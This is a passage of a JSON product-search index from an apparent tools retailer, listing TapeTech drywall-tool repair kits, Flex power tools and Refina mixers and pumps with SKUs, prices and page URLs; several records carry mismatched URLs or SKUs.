(04TT) or Automatic Taper (05TT)....","p":114.3165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/200.jpg","u":"tapetech-gooser-assembly-replacement-kit-200.html","o":"product_search"},{"value":"TapeTech Drive Dog Assembly Kit - 215","s":"ZZZ\/215","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":100.793,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/215.jpg","u":"tapetech-drive-dog-assembly-replacement-kit-215.html","o":"product_search"},{"value":"TapeTech Piston Assembly Kit - 335","s":"ZZZ\/335","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":133.416,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/3\/335.png","u":"tapetech-piston-assembly-replacement-kit-335.html","o":"product_search"},{"value":"TapeTech Cutter Chain Assembly Kit - 340","s":"ZZZ\/340","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":81.702,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/4\/340.jpg","u":"tapetech-cutter-chain-assembly-replacement-kit-340.html","o":"product_search"},{"value":"TapeTech Taper Repair Kit - 501A","s":"ZZZ\/501A","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech&nbsp;EasyClean Automatic Taper (04TT) or Automatic Taper (0...","p":35.6745,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501a_501a.jpg","u":"tapetech-taper-wear-parts-kit-501a.html","o":"product_search"},{"value":"TapeTech 10\" Finishing Box Repair Kit - 501C10","s":"ZZZ\/501C10","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 10&quot; EasyClean Finishing Box (25TTX) and TapeTech B...","p":13.2855,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501c10.png","u":"tapetech-10-finishing-box-wear-parts-kit-501c10.html","o":"product_search"},{"value":"TapeTech 12\" Finishing Box Repair Kit - 501C12","s":"ZZZ\/501C12","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair and maintenance of the TapeTech 12&quot; EasyClean Finishing Box (30TTX)&nbsp;Bazooka ...","p":14.3565,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501c10_1.png","u":"tapetech-12-finishing-box-wear-parts-kit-501c12.html","o":"product_search"},{"value":"TapeTech 7\" Finishing Box Repair Kit - 501C7","s":"ZZZ\/501C7","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair and maintenance of the TapeTech&nbsp;7&quot; EasyClean Finishing Box (20TTX) or&nbsp;B...","p":12.2145,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501c7.jpg","u":"tapetech-7-finishing-box-wear-parts-kit-501c7.html","o":"product_search"},{"value":"TapeTech 2.5\" Corner Finisher Maintenance Kit - 501F25A","s":"ZZZ\/501F25A","c":["68","1","3","15","29","1","3","15","68"],"d":"For maintenance of the 2.5&quot; Corner Finisher (42TT).\r\n\r\nSKU CODE:&nbsp;ZZZ\/501F25A\r\nNext Day ...","p":21.403,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501f25a.jpg","u":"tapetech-2-5-corner-finisher-maintenance-kit-501f25a.html","o":"product_search"},{"value":"TapeTech 2\" Corner Finisher Repair Kit - 501F2A","s":"ZZZ\/501F2A","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 2&quot; Corner Finisher (40TT).\r\nSKU CODE:&nbsp;ZZZ\/501...","p":12.9285,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501f25a_1.jpg","u":"tapetech-2-corner-finisher-maintenance-kit-501f2a.html","o":"product_search"},{"value":"TapeTech 3\" Corner Finisher Repair Kit - 501F3A","s":"ZZZ\/501F3A","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 3&quot; Corner Finisher (45TT)\r\nSKU CODE:&nbsp;ZZZ\/501F...","p":20.825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501f3a.jpg","u":"tapetech-3-corner-finisher-maintenance-kit-501f3a.html","o":"product_search"},{"value":"TapeTech 3.5\" EasyRoll Adjustable Corner Finisher Repair Kit - 501F4AX","s":"ZZZ\/501F4AX","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair and maintenance of TapeTech 3.5&quot; EasyRoll Adj.ustable Corner Finisher (48XTT).\r\n\r...","p":41.429,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501f4a.jpg","u":"tapetech-3-5-easy-roll-corner-finisher-maintenance-kit-501f4ax.html","o":"product_search"},{"value":"TapeTech EasyClean Pump Maintenance Kit - 501J","s":"ZZZ\/501J","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair and maintenance of the EasyClean Loading Pump (76TT). Includes the most common wear pa...","p":12.1805,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/501j.jpg","u":"tapetech-pump-wear-parts-kit-501j.html","o":"product_search"},{"value":"TapeTech Taper Repair Kit - 502A","s":"ZZZ\/502A","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of TapeTech EasyClean Automatic Taper (04TT) or Automatic Taper (05TT)....","p":37.3405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502a.jpg","u":"tapetech-taper-tune-up-kit-502a.html","o":"product_search"},{"value":"TapeTech Finishing Box Wheel Repair Kit - 502CN","s":"ZZZ\/502CN","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of all sizes and types of TapeTech Finishing Boxes.\r\nSKU CODE:&nbsp;ZZZ...","p":20.1025,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502cn.jpg","u":"tapetech-finishing-box-wheel-replacement-kit-502cn-4472.html","o":"product_search"},{"value":"TapeTech 2\" Corner Finisher Blade Kit - 502F2","s":"ZZZ\/502F2","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 2&quot; Corner Finisher (40TT).\r\nSKU CODE:&nbsp;ZZZ\/502...","p":46.6735,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f2.jpg","u":"tapetech-2-corner-finisher-blade-change-kit-502f2.html","o":"product_search"},{"value":"TapeTech 2.5\" Corner Finisher Blade Kit - 502F25","s":"ZZZ\/502F25","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the 2.5&quot; Corner Finisher (42TT).\r\nSKU CODE:&nbsp;ZZZ\/502F25\r\nNe...","p":50.405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f25.jpg","u":"tapetech-2-5-corner-finisher-blade-change-kit-502f25.html","o":"product_search"},{"value":"TapeTech 3\" Corner Finisher Blade Kit - 502F3","s":"ZZZ\/502F3","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 3&quot; Corner Finisher (45TT).\r\nSKU CODE:&nbsp;ZZZ\/502...","p":53.4395,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f25_1.jpg","u":"tapetech-3-corner-finisher-blade-change-kit-502f3.html","o":"product_search"},{"value":"TapeTech 3\" EasyRoll Adjustable Corner Finisher Blade Kit - 502F4","s":"ZZZ\/502F4","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 3&quot; EasyRoll Roll Adjustable Corner Finisher (48TT)...","p":49.6485,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f4.png","u":"tapetech-3-easy-roll-corner-finisher-blade-change-kit-502f4.html","o":"product_search"},{"value":"TapeTech 3.5\" EasyRoll Adjustable Corner Finisher Blade Kit - 502F4X","s":"ZZZ\/502F4X","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 3.5&quot; EasyRoll Adjustable Corner Finisher (48XTT).\r...","p":52.139,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502f4_1.png","u":"tapetech-3-5-easy-roll-corner-finisher-blade-change-kit-502f4x.html","o":"product_search"},{"value":"TapeTech Pump Repair Kit - 502H","s":"ZZZ\/502H","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech EasyClean Pump (72TT) or EasyClean Super Pump (73TT).\r\n...","p":18.6405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/502h.jpg","u":"tapetech-pump-tune-up-kit-502h.html","o":"product_search"},{"value":"TapeTech 10\" Power Assist \/ EasyClean Repair Kit - 505C10","s":"ZZZ\/505C10","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 10&quot; EasyClean High Capacity Finishing Box (27TT) o...","p":32.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/505c10.jpg","u":"tapetech-10-finishing-box-wear-parts-kit-505c10.html","o":"product_search"},{"value":"TapeTech 12\" Power Assist \/ EasyClean Repair Kit - 505C12","s":"ZZZ\/505C12","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 12&quot; EasyClean High Capacity Finishing Box (32TT) o...","p":32.878,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/505c12.jpg","u":"tapetech-12-finishing-box-wear-parts-kit-505c12.html","o":"product_search"},{"value":"TapeTech 7\" Power Assist \/ EasyClean Repair Kit - 505C7","s":"ZZZ\/505C7","c":["68","1","3","15","29","1","3","15","68"],"d":"For repair or maintenance of the TapeTech 7&quot; EasyClean High Capacity Finishing Box (22TT) or...","p":41.463,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/505c7.jpg","u":"tapetech-7-finishing-box-wear-parts-kit-505c7.html","o":"product_search"},{"value":"TapeTech 10\" EasyRoll Conversion Kit A - EZROLL10-A","s":"ZZZ\/EZROLL10-A","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kits for standard 10&quot; EasyClean finishing boxes.\r\nSKU CODE:&nbsp;ZZZ\/EZR...","p":58.6925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll10-a.jpg","u":"tapetech-10-easyroll-wheel-conversion-kit-for-easyclean-box-ezroll10-a.html","o":"product_search"},{"value":"TapeTech 10\" EasyRoll Conversion Kit B - EZROLL10-B","s":"ZZZ\/EZROLL10-B","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kit for 10&quot; MAXXBOX and Power Assist style finishing boxes.\r\nSKU CODE:&n...","p":36.5925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll10-b.jpg","u":"tapetech-10-easyroll-wheel-conversion-kit-for-pa-or-maxxbox-ezroll10-b.html","o":"product_search"},{"value":"TapeTech 12\" EasyRoll Conversion Kit A - EZROLL12-A","s":"ZZZ\/EZROLL12\"-A","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kits for standard 12&quot; EasyClean finishing boxes.\r\nSKU CODE:&nbsp;ZZZ\/EZR...","p":67.57,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll12-a.jpg","u":"tapetech-12-easyroll-wheel-conversion-kit-for-easyclean-box-ezroll12-a.html","o":"product_search"},{"value":"TapeTech 12\" EasyRoll Conversion Kit B - EZROLL12-B","s":"ZZZ\/EZROLL12-B","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kit for 12&quot; MAXXBOX and Power Assist style finishing boxes.\r\nSKU CODE:&n...","p":36.5925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll12-b.jpg","u":"tapetech-10-easyroll-wheel-conversion-kit-for-pa-or-maxxbox-ezroll10-b-4489.html","o":"product_search"},{"value":"TapeTech 7\" EasyRoll Conversion Kit A - EZROLL7-A","s":"ZZZ\/EZROLL7-A","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kits for standard 7&quot; EasyClean finishing boxes.\r\nSKU CODE:&nbsp;ZZZ\/EZRO...","p":58.6925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll7-a.jpg","u":"tapetech-7-easyroll-wheel-conversion-kit-for-easyclean-box-ezroll7-a.html","o":"product_search"},{"value":"TapeTech 7\" EasyRoll Conversion Kit B - EZROLL7-B","s":"ZZZ\/EZROLL7-B","c":["68","1","3","15","29","1","3","15","68"],"d":"EasyRoll Conversion Kit for 7&quot; MAXXBOX and Power Assist style finishing boxes.\r\nSKU CODE:&nb...","p":36.5925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll7-b.png","u":"tapetech-7-easyroll-wheel-conversion-kit-for-pa-or-maxxbox-ezroll7-b.html","o":"product_search"},{"value":"TapeTech EasyRoll Wheel Kit - EZROLL-KIT","s":"ZZZ\/EZROLL-KIT","c":["68","1","3","15","29","1","3","15","68"],"d":"For the repair or maintenance of TapeTech Finishing Boxes with EasyRoll Wheels.\r\nSKU CODE:&nbsp;Z...","p":27.217,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ezroll-kit.jpg","u":"tapetech-easyroll-finishing-box-wheel-replacement-kit-ezroll-kit.html","o":"product_search"},{"value":"Flex Diamond stone wet cutter CS 60 WET 110V - 433.772","s":"TOFL433772","c":["35","1","3","12","135","1","3","12","35","29","1","3","12","35"],"d":"For wet cuts, mitre cuts up to 45&deg; with GFCI circuit breaker.\r\nSKU CODE:&nbsp;TOFL433772","p":785,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex433772.jpg","u":"flex-diamond-stone-wet-cutter-cs-60-wet-110v-433-772.html","o":"product_search"},{"value":"TapeTech 6.5\" QSX Blades for Exterior Seaming 5-pack QB6033-5","s":"ZZZ\/QB6033-5","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Exterior Seaming blades for the QB06-QSX Finishing Box. Pack of 5 blades.&nbsp;\r\nSKU CODE:&nbsp;Z...","p":25.1345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb6033-5.jpg","u":"tapetech-6-5-quickbox-qsx-blades-for-exterior-seams-5-pack-qb6033-1765.html","o":"product_search"},{"value":"TapeTech 6.5\" QSX Notched Blades for Adhesives 5-pack QB6043-5","s":"ZZZ\/QB6043-5","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Notched Blades for Adhesives for the QB06-QSX Finishing Box. Pack of 5 blades.&nbsp;\r\nSKU CODE:&n...","p":25.1345,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb6043-5.jpg","u":"tapetech-6-5-quickbox-qsx-blades-for-notched-adhesives-5-pack-qb6043-5.html","o":"product_search"},{"value":"TapeTech 8.5\" QSX Notched Blades for Adhesives 5-pack QB8043-5","s":"ZZZ\/QB8043-5","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Notched blades for adhesives for the QB08-QSX Finishing Box. Pack of 5 blades.\r\nSKU CODE:&nbsp;ZZ...","p":25.755,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb8043-5.jpg","u":"tapetech-8-5-quickbox-qsx-blades-for-notched-adhesives-5-pack-qb8043-5.html","o":"product_search"},{"value":"Flex 1200 watt angle grinder 125mm L 1506 VR 240V - 406.597","s":"TOFL406597","c":["35","1","3","12","28","1","3","12","35","136","1","3","12","35","29","1","3","12","35"],"d":"Note:- Head Sold Separately\r\nSKU CODE:&nbsp;TOFL406597","p":265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex406597.jpg","u":"flex-1200-watt-angle-grinder-125mm-l-1506-vr-240v-406-597.html","o":"product_search"},{"value":"Flex 800 watt angle grinder 115mm L 8-11 115 240V - 438.812","s":"TOFL438812","c":["35","1","3","12","28","1","3","12","35","136","1","3","12","35","29","1","3","12","35"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOFL438812","p":79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_438812.jpg","u":"flex-800-watt-angle-grinder-115mm-l-8-11-115-240v-438-812.html","o":"product_search"},{"value":"Flex 1400 watt INOXFLEX angle grinder 125mm LE 14-7 125 INOX 110V - 406.627","s":"TOFL406627","c":["35","1","3","12","28","1","3","12","35","136","1","3","12","35","29","1","3","12","35"],"d":"Specialist for stainless steels and steel alloys\r\nSKU CODE:&nbsp;TOFL438812","p":255,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_406627.jpg","u":"flex-1400-watt-inoxflex-angle-grinder-125mm-le-14-7-125-inox-110v-406-627.html","o":"product_search"},{"value":"Flex Cordless rotary polisher 18V PE 150 18.0-EC\/5.0 Set BS - 465.100","s":"TOFL465100","c":["35","1","3","12","28","1","3","12","35","132","1","3","12","35","29","1","3","12","35"],"d":"Including&nbsp;2 x 5 amp battery.\r\n&nbsp;\r\nSKU CODE:&nbsp;TOFL465100","p":529,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_465100_kit.jpg","u":"flex-cordless-rotary-polisher-18v-pe-150-18-0-ec-5-0-set-bs-465-100.html","o":"product_search"},{"value":"Flex 1200 watt weld and pipe belt sander LBR 1506 VRA 110V - 282.510","s":"TOFL282510","c":["35","1","3","12","28","1","3","12","35","133","1","3","12","35","29","1","3","12","35"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOFL282510","p":689,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_282510.jpg","u":"flex-1200-watt-weld-and-pipe-belt-sander-lbr-1506-vra-110v-282-510.html","o":"product_search"},{"value":"Flex Diamond Wet Stone Cutter CS 60 WET 240V - 374.016","s":"TOFL374016","c":["35","1","3","12","28","1","3","12","35","135","1","3","12","35","29","1","3","12","35"],"d":"For wet cuts, mitre cuts up to 45&deg; and GFCI circuit breaker.\r\nSKU CODE:&nbsp;TOFL374016","p":759,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/7\/374016.jpg","u":"flex-diamond-wet-stone-cutter-cs-60-wet-240v-374-016.html","o":"product_search"},{"value":"Flex Cordless Impact Drill Driver 18V IW 0.5\" 18.0-EC - 438.308","s":"TOFL438308","c":["35","1","3","12","28","1","3","12","35","137","1","3","12","35","29","1","3","12","35"],"d":"Electronic management system (EMS) protects the machine, extends the service life, and increases ...","p":229,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofl438308.jpg","u":"flex-cordless-impact-drill-driver-18v-iw-0-5-18-0-ec-438-308.html","o":"product_search"},{"value":"Flex 1600 watt wet stone polisher 130mm LW 1202 110V - 278.424","s":"TOFL278424","c":["35","1","3","12","28","1","3","12","35","132","1","3","12","35","29","1","3","12","35"],"d":"With plug for isolating transformer.\r\n&nbsp;\r\nSKU CODE:&nbsp;TOFL278424","p":429,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofl278424.jpg","u":"flex-1600-watt-wet-stone-polisher-130mm-lw-1202-110v-278-424.html","o":"product_search"},{"value":"Flex Roto Random Orbit Polisher XFE 7-12 80 240V - 465.828","s":"TOFL465828","c":["35","1","3","12","28","1","3","12","35","132","1","3","12","35","29","1","3","12","35"],"d":"For small areas.\r\nNote:- Head Sold Separately\r\nSKU CODE:&nbsp;TOFL465828\r\n&nbsp;\r\n&nbsp;","p":285,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofl465828.jpg","u":"flex-roto-random-orbit-polisher-xfe-7-12-80-240v-465-828.html","o":"product_search"},{"value":"Refina RMX140 110V Heavy Duty Screed & Mortar Mixer - 7001301","s":"TORM7001301","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The RMX140 rotary paddle forced action mixer has been redesigned with a larger capacity drum it w...","p":1888.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rmx140-heavy-duty-mortar-mixer.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481045.html","o":"product_search"},{"value":"Refina RMX140 230V Heavy Duty Screed & Mortar Mixer - 7001302","s":"TORM7001302","c":["71","1","3","12","28","1","3","12","71","128","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The RMX140 rotary paddle forced action mixer has been redesigned with a larger capacity drum it w...","p":1888.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rmx140-heavy-duty-mortar-mixer_2.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481046.html","o":"product_search"},{"value":"Refina Floormix 110V 2300 Mobile Latex Mixer + Two 110 Liter Tubs - 4582801","s":"TORM4582801","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The FloorMix will thoroughly and quickly mix up to 5 x 20kg bags within minutes.\r\nSKU CODE:&nbsp;...","p":1464.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floormix-2300-mobile-mixer-2300w.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481047.html","o":"product_search"},{"value":"Refina Floormix 2300 230V Mobile Latex Mixer + Two 110 Liter Tubs - 4582802","s":"TORM4583802","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The FloorMix will thoroughly and quickly mix up to 5 x 20kg bags within minutes.\r\nSKU CODE:&nbsp;...","p":1464.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floormix-2300-mobile-mixer-2300w_1.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481048.html","o":"product_search"},{"value":"Refina Twinmix 1800 110V Enclosed Paddle Mixer - 45306611","s":"TORM45306611","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"Robust universal high powered motor mobile mixer with 65 ltr tub. The contra rotating mixer paddl...","p":1468.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/w\/twinmix-1800-paddle-mixer.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481049.html","o":"product_search"},{"value":"Refina Daines MR40 110V Rotary Drum Mixer - 7090011","s":"TORM7090011","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The DAINES Mixal MR40 drum mixer is solidly built with a rigid grp shell, L shape paddle, 32 litr...","p":1009.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/a\/daines-mr40-rotary-drum-mixer-075kw.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481051.html","o":"product_search"},{"value":"Refina Daines MR40 230V Rotary Drum Mixer - 7090012","s":"TORM7090012","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The DAINES Mixal MR40 drum mixer is solidly built with a rigid grp shell, L shape paddle, 32 litr...","p":733.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/a\/daines-mr40-rotary-drum-mixer-075kw_1.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481052.html","o":"product_search"},{"value":"Refina RM65 110V Forced Action Rotamixer - 7066001","s":"TORM7066001","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The RM65 mixer is a robust forced action mixer designed for those materials that can&#039;t be su...","p":1149.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rm65-forced-action-rotamixer-11kw.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481053.html","o":"product_search"},{"value":"Refina RM65 230V Forced Action Rotamixer - 7066002","s":"TORM7066002","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The RM65 mixer is a robust forced action mixer designed for those materials that can&#039;t be su...","p":1149.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rm65-forced-action-rotamixer-11kw_1.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481054.html","o":"product_search"},{"value":"Refina RMR230 110V Lime Mortar Roller Pan Mixer - 7001201","s":"TORM7001201","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The roller pan mixer uses twin 85kg rollers that will turn and mix lime mortars and putties, rend...","p":2316,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rmr230-lime-mortar-roller-pan-mixer.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481055.html","o":"product_search"},{"value":"Refina RMR230 230V Lime Mortar Roller Pan Mixer - 7001202","s":"TORM7001202","c":["71","1","3","12","28","1","3","12","71","138","1","3","12","71","29","1","3","12","71"],"d":"The roller pan mixer uses twin 85kg rollers that will turn and mix lime mortars and putties, rend...","p":2995,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/m\/rmr230-lime-mortar-roller-pan-mixer_1.jpg","u":"flex-random-orbital-polisher-xfe-7-12-80-700-watt-240-volt-481056.html","o":"product_search"},{"value":"Refina 4mm Texaspray Hopper Spray Gun - 1503501","s":"TORM1503501","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The hopper spray gun is supplied with 4mm, 6mm and 8mm nozzles. Other sizes are available on requ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hopper-spray-gun_1.jpg","u":"refina-4mm-texaspray-hopper-spray-gun-1503501.html","o":"product_search"},{"value":"Refina 6mm Texaspray Hopper Spray Gun - 1503502","s":"TORM1503502","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The hopper spray gun is supplied with 4mm, 6mm and 8mm nozzles. Other sizes are available on requ...","p":135.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hopper-spray-gun.jpg","u":"refina-6mm-texaspray-hopper-spray-gun-1503502.html","o":"product_search"},{"value":"Refina 8mm Texaspray Hopper Spray Gun - 1503503","s":"TORM1503503","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The hopper spray gun is supplied with 4mm, 6mm and 8mm nozzles.\r\nOther sizes are available on req...","p":103.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hopper-spray-gun_2.jpg","u":"refina-8mm-texaspray-hopper-spray-gun-1503503.html","o":"product_search"},{"value":"Refina STX410 110V Screw One Speed Pump - 7010221","s":"TORM7010221","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The STX410 is a mini screw pump that will pump and inject flowable mortar and grout\r\nSKU CODE:&nb...","p":1795,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/t\/stx410-screw-one-speed-pump.jpg","u":"refina-stx410-110v-screw-one-speed-pump-7010221.html","o":"product_search"},{"value":"Refina STX410 230V Screw One Speed Pump - 7010222","s":"TORM7010222","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The STX410 is a mini screw pump that will pump and inject flowable mortar and grout\r\nSKU CODE:&nb...","p":1795,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/t\/stx410-screw-one-speed-pump_1.jpg","u":"refina-stx410-230v-screw-one-speed-pump-7010222.html","o":"product_search"},{"value":"Refina ACF405 110V Mortar & Pointing Pump - 784000","s":"TORM784000","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The ACF405 peristaltic electric pump has a stainless steel hopper, variable speed output that can...","p":3879.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/c\/acf405-mortar-pointing-pump.jpg","u":"refina-acf405-110v-mortar-pointing-pump-784000.html","o":"product_search"},{"value":"Refina EEG17 Lance Spray Gun - 141496","s":"TORM141496","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"For heavy bodied paints &amp; acrylic\r\nSKU CODE:&nbsp;TORM141496\r\nDelivery: 3-5 days\r\n&nbsp;\r\n&nb...","p":103.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/e\/eeg17-lance-spray-gun_2.jpg","u":"refina-eeg17-lance-spray-gun-141496.html","o":"product_search"},{"value":"Refina Plastic Hawk 13\" (300mmx300mm) - 671313","s":"TOR671313","c":["13","1","3","14","1","3","13","71","1","3","13","85","1","3","13","29","1","3","13"],"d":"&nbsp;Lightweight, easy and comfortable to use for long periods of time\r\n&nbsp;\r\nSKU CODE: TOR671...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/3\/13-plastic-hawk_1.jpg","u":"refina-plastic-hawk-13-300mmx300mm-671313.html","o":"product_search"},{"value":"Refina 110V Electric Compressor - 1710231","s":"TORM1710231","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"2hp compressor\r\nSKU CODE:&nbsp;TORM1710231\r\nDelivery: 3-5 days\r\n&nbsp;\r\n&nbsp;","p":399.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/l\/electric-compressor.jpg","u":"refina-110v-electric-compressor-110v-1710231.html","o":"product_search"},{"value":"Wondertex Premfill & Finish - Filler and Smoother 7.5kg","s":"IWPFILLFIN","c":["26","1","3","150","1","3","26","29","1","3","26"],"d":"A filler and smoother, designed for&nbsp;filling and finishing plasterboard&nbsp;joints and 